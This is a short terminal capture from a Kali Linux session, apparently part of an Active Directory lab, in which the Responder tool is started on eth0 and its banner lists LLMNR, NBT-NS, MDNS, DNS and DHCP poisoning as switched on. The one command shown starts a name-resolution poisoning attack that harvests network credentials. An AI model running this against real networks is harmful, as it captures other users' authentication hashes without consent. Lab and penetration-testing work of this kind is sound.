 (root㉿kali)-[~/ADProject]
# responder -I eth0 -dP -v
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
To support this project:
Github -> https://github.com/sponsors/lgandx
Paypal -> https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]